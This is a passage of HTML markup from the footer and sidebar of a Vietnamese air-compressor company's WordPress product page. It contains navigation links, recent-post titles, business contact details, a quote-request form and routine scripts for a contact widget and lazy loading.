<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/may-nen-khi-cho-nganh-go/" class="uael-menu-item">Máy nén khí cho Ngành Gỗ</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/may-nen-khi-y-te-nha-khoa/" class="uael-menu-item">Máy nén khí y tế nha khoa</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/che-tao-san-xuat/" class="uael-menu-item">Chế tạo sản xuất</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/hoa-hoc-va-thi-nghiem/" class="uael-menu-item">Hóa học và thí nghiệm</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://tlccompressor.com/cong-nghiep-thuc-pham/" class="uael-menu-item">Công nghiệp thực phẩm</a></li>
</ul></nav>
					</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7cba60f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cba60f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">LIÊN HỆ ĐẶT HÀNG</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-71b1a93 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="71b1a93" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" fetchpriority="high" decoding="async" width="390" height="386" src="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png" class="attachment-full size-full wp-image-3241" alt="Máy nén khí" srcset="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png 390w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-300x297.png 300w" sizes="(max-width: 390px) 100vw, 390px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Bộ phận kinh doanh</h3><p class="elementor-image-box-description">0972 868 867</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b75c737 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b75c737" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" fetchpriority="high" decoding="async" width="390" height="386" src="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png" class="attachment-full size-full wp-image-3241" alt="Máy nén khí" srcset="https://tlccompressor.com/wp-content/uploads/2019/11/cal.png 390w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/2019/11/cal-300x297.png 300w" sizes="(max-width: 390px) 100vw, 390px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hỗ trợ dịch vụ</h3><p class="elementor-image-box-description">0972 868 867</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-54e0416 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54e0416" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-th-list"></i>						</span>
										<span class="elementor-icon-list-text">BÀI VIẾT GẦN ĐÂY</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-64b2607 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="64b2607" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7985 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/trung-thu-cho-em/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="768" height="508" src="https://tlccompressor.com/wp-content/uploads/Trung-thu-1-768x508.jpg" class="attachment-medium_large size-medium_large wp-image-7986" alt="Trung thu" srcset="https://tlccompressor.com/wp-content/uploads/Trung-thu-1-768x508.jpg 768w, https://tlccompressor.com/wp-content/uploads/Trung-thu-1-600x397.jpg 600w, https://tlccompressor.com/wp-content/uploads/Trung-thu-1.jpg 780w" sizes="(max-width: 768px) 100vw, 768px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/trung-thu-cho-em/" >
				Trung thu cho em			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7964 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/ung-dung-may-nen-khi-trong-nganh-duoc-pham/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="686" height="454" src="https://tlccompressor.com/wp-content/uploads/nen-khi-trong-nganh-duoc-pham-2.png" class="attachment-medium_large size-medium_large wp-image-7968" alt="nén khí trong ngành dược phẩm" srcset="https://tlccompressor.com/wp-content/uploads/nen-khi-trong-nganh-duoc-pham-2.png 686w, https://tlccompressor.com/wp-content/uploads/nen-khi-trong-nganh-duoc-pham-2-600x397.png 600w" sizes="(max-width: 686px) 100vw, 686px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/ung-dung-may-nen-khi-trong-nganh-duoc-pham/" >
				Ứng dụng máy nén khí trong ngành dược phẩm			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7950 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/nen-tang-toi-uu-chi-phi-va-hieu-suat-van-hanh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="768" height="768" src="https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-768x768.png" class="attachment-medium_large size-medium_large wp-image-7954" alt="Hiệu suất vận hành" srcset="https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-768x768.png 768w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-300x300.png 300w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-600x600.png 600w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/Hieu-suat-van-hanh-2.png 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/nen-tang-toi-uu-chi-phi-va-hieu-suat-van-hanh/" >
				Quản lý vòng đời toàn diện của thiết bị máy nén khí – Nền tảng tối ưu chi phí và hiệu suất vận hành			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7926 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/may-nen-khi-trong-nganh-thuc-pham-giai-phap-khi-nen-sach-va-an-toan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="645" height="421" src="https://tlccompressor.com/wp-content/uploads/Khi-nen-sach-2.png" class="attachment-medium_large size-medium_large wp-image-7929" alt="Khí nén sạch" srcset="https://tlccompressor.com/wp-content/uploads/Khi-nen-sach-2.png 645w, https://tlccompressor.com/wp-content/uploads/Khi-nen-sach-2-600x392.png 600w" sizes="(max-width: 645px) 100vw, 645px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/may-nen-khi-trong-nganh-thuc-pham-giai-phap-khi-nen-sach-va-an-toan/" >
				Máy nén khí trong ngành thực phẩm: Giải pháp khí nén sạch và an toàn			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7837 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/may-nen-khi-bien-tan-giai-phap-tiet-kiem-nang-luong-cho-doanh-nghiep/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="673" height="446" src="https://tlccompressor.com/wp-content/uploads/tiet-kiem-nang-luong-2.jpg" class="attachment-medium_large size-medium_large wp-image-7840" alt="" srcset="https://tlccompressor.com/wp-content/uploads/tiet-kiem-nang-luong-2.jpg 673w, https://tlccompressor.com/wp-content/uploads/tiet-kiem-nang-luong-2-600x398.jpg 600w" sizes="(max-width: 673px) 100vw, 673px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/may-nen-khi-bien-tan-giai-phap-tiet-kiem-nang-luong-cho-doanh-nghiep/" >
				Máy nén khí biến tần: giải pháp tiết kiệm năng lượng cho doanh nghiệp			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7784 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tlccompressor.com/tac-dong-moi-truong-cua-viec-ro-ri-khi-nen-va-giai-phap-khac-phuc/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" loading="lazy" decoding="async" width="455" height="341" src="https://tlccompressor.com/wp-content/uploads/Ro-ri-khi-nen-6.png" class="attachment-medium_large size-medium_large wp-image-7793" alt="Rò rỉ khí nén" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tlccompressor.com/tac-dong-moi-truong-cua-viec-ro-ri-khi-nen-va-giai-phap-khac-phuc/" >
				Tác động môi trường của việc rò rỉ khí nén và giải pháp khắc phục			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-1">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-12 ast-col-md-12 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="text-9" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="3264" class="elementor elementor-3264" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1479ffe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1479ffe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-372057d" data-id="372057d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4b4769 elementor-widget elementor-widget-heading" data-id="a4b4769" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">TLC COMPRESSOR CO.,LTD</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f7be863 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7be863" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Showroom: Số 135/1 Đường ĐT743, Khu Phố 1A, Phường An Phú, Thành phố Hồ Chí Minh</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Office: Số 338/34, Nguyễn Thị Minh Khai, Khu phố Đông Chiêu, Phường Dĩ An, TP Hồ Chí Minh</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tư vấn phụ tùng máy:</br> 0888757445 - 0965973767</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tư vấn máy nén khí: </br>0972868867 - 0972601608</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: maynenkhitlc@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb345b9 elementor-widget elementor-widget-text-editor" data-id="cb345b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Giấy CNĐKDN: 3702654626 – Ngày cấp 12/04/2018</em><br /><em>Cơ quan cấp: Phòng Đăng ký Kinh Doanh Sở Tài Chính TP Hồ Chí Minh ( Sở Kế hoạch và Đầu Tư Tỉnh Bình Dương cũ)</em></p><p><a class="dmca-badge" style="font-size: 16px; background-color: #ffffff;" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=c5b54e2b-c813-4342-a70a-b348ec411ac3"><img decoding="async" src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=c5b54e2b-c813-4342-a70a-b348ec411ac3" alt="DMCA.com Protection Status" /></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b89ce04 e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b89ce04" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f0bbcfe" href="https://www.facebook.com/maynenkhitlc" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-4ae3a99" href="https://www.pinterest.com/tlccompressor" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-40d1ca9" href="https://www.linkedin.com/company/tlccompressor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4ce67ae" href="https://www.instagram.com/tlccompressor/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2f6953" data-id="d2f6953" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-306ea14 elementor-widget elementor-widget-heading" data-id="306ea14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">YÊU CẦU BÁO GIÁ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cc9487 elementor-widget elementor-widget-shortcode" data-id="0cc9487" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <style>
    .contact-floating-container {
        position: fixed;
        right: 20px;
        bottom: 10%;
        z-index: 9999;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 20px;
    }
    .contact-toggle-button-tv, .contact-toggle-button-pt {
        width: auto;
        padding: 10px 20px;
        border-radius: 25px;
        font-size: 16px;
        color: white;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        cursor: pointer;
        transition: background 0.3s, transform 0.3s;
    }
    .contact-toggle-button-tv { background: #007bff; }
    .contact-toggle-button-pt { background: #28a745; }

    .contact-floating-button-tv, .contact-floating-button-pt {
        width: 55px;
        height: 55px;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        color: white;
        font-size: 24px;
        cursor: pointer;
        box-shadow: 0 4px 8px rgba(0,0,0,0.3);
        transition: transform 0.3s, box-shadow 0.3s;
        margin-bottom: 9px;
    }
    .contact-floating-button-tv:hover, .contact-floating-button-pt:hover { transform: scale(1.1); box-shadow: 0 6px 12px rgba(0,0,0,0.4); }
    .contact-floating-button-tv.zalo img, .contact-floating-button-pt.zalo img {
        width: 55px;
        height: 55px;
        border-radius: 50%;
    }
    .contact-floating-button-tv.call { background: #e60000; }
    .contact-floating-button-pt.call { background: #ff6600; }
    .contact-buttons-hidden { display: none !important; }

    @media (max-width: 768px) {
        .contact-floating-container {
            flex-direction: row;
            bottom: 0;
            left: 0;
            width: 100%;
            justify-content: space-around;
            background: rgba(255,255,255,0.95);
            padding: 10px 0;
        }
        .contact-buttons-hidden {
            position: absolute;
        }
    }
    </style>

    <div class="contact-floating-container">
        <!-- Tư vấn máy -->
        <div style="position: relative;">
            <div id="contact-buttons-tv" class="contact-buttons-hidden" style="position: absolute; bottom: 70px;">
                <a href="https://zalo.me/0972868867" target="_blank" class="contact-floating-button-tv zalo">
                    <img decoding="async" src="https://tlccompressor.com/wp-content/uploads/2019/09/zalo70.png" alt="Zalo">
                </a>
                <a href="tel:0972868867" class="contact-floating-button-tv call">
                    <i class="fas fa-phone"></i>
                </a>
            </div>
            <div id="contact-toggle-tv" class="contact-toggle-button-tv">
                <i id="contact-toggle-icon-tv" class="fas fa-plus"></i> <span>Tư vấn máy</span>
            </div>
        </div>

        <!-- Phụ tùng máy -->
        <div style="position: relative;">
            <div id="contact-buttons-pt" class="contact-buttons-hidden" style="position: absolute; bottom: 70px;">
                <a href="https://zalo.me/0965973767" target="_blank" class="contact-floating-button-pt zalo">
                    <img decoding="async" src="https://tlccompressor.com/wp-content/uploads/2019/09/zalo70.png" alt="Zalo">
                </a>
                <a href="tel:0965973767" class="contact-floating-button-pt call">
                    <i class="fas fa-phone"></i>
                </a>
            </div>
            <div id="contact-toggle-pt" class="contact-toggle-button-pt">
                <i id="contact-toggle-icon-pt" class="fas fa-plus"></i> <span>Phụ tùng máy</span>
            </div>
        </div>
    </div>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const toggleTv = document.getElementById('contact-toggle-tv');
        const buttonsTv = document.getElementById('contact-buttons-tv');
        const iconTv = document.getElementById('contact-toggle-icon-tv');

        const togglePt = document.getElementById('contact-toggle-pt');
        const buttonsPt = document.getElementById('contact-buttons-pt');
        const iconPt = document.getElementById('contact-toggle-icon-pt');

        toggleTv.addEventListener('click', function(){
            const isHidden = buttonsTv.classList.contains('contact-buttons-hidden');
            buttonsTv.classList.toggle('contact-buttons-hidden');
            iconTv.classList.toggle('fa-plus');
            iconTv.classList.toggle('fa-minus');

            // Đóng PT khi mở TV
            if (!isHidden) return;
            buttonsPt.classList.add('contact-buttons-hidden');
            iconPt.classList.remove('fa-minus');
            iconPt.classList.add('fa-plus');
        });

        togglePt.addEventListener('click', function(){
            const isHidden = buttonsPt.classList.contains('contact-buttons-hidden');
            buttonsPt.classList.toggle('contact-buttons-hidden');
            iconPt.classList.toggle('fa-plus');
            iconPt.classList.toggle('fa-minus');

            // Đóng TV khi mở PT
            if (!isHidden) return;
            buttonsTv.classList.add('contact-buttons-hidden');
            iconTv.classList.remove('fa-minus');
            iconTv.classList.add('fa-plus');
        });
    });
    </script>
    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0e1f21 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d0e1f21" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="3264"/>
			<input type="hidden" name="form_id" value="d0e1f21"/>
			<input type="hidden" name="referer_title" value="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ -" />

							<input type="hidden" name="queried_id" value="4064"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Họ và tên khách hàng">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Điện thoại" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_839cb6f elementor-col-50">
												<label for="form-field-field_839cb6f" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_839cb6f]" id="form-field-field_839cb6f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Nội dung yêu cầu báo giá"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Gửi yêu cầu</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</div>				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-footer-adv-layout-1 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 | TLC					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Lên đầu trang</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="ast-quick-view-bg"><div class="ast-quick-view-loader blockUI blockOverlay"></div></div>
<div id="ast-quick-view-modal">
	<div class="ast-content-main-wrapper"><!--
	--><div class="ast-content-main">
			<div class="ast-lightbox-content">
				<div id="ast-quick-view-content" class="woocommerce single-product" tabindex="0">
				</div>
				<div class="ast-content-main-head">
					<a href="#" id="ast-quick-view-close" role="button" aria-label="Quick View Close" class="ast-quick-view-close-btn"> <span class="ast-icon icon-close"></span> </a>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tlccompressor.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<link rel='stylesheet' id='elementor-post-3007-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-3007.css?ver=1768587862' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-3264-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-3264.css?ver=1768587776' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
